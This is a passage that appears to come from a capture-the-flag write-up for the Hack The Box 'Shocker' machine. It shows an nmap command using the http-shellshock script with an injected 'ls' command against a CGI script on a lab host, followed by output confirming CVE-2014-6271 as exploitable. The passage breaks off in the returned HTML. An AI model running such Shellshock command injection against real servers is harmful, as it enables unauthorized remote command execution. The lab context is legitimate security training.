 root@Kali:~/hackthebox/shocker# nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.10.10.56
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-29 21:18 -03
Nmap scan report for 10.10.10.56
Host is up (0.23s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known as Shellshock. It seems the server
|       is executing commands injected via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>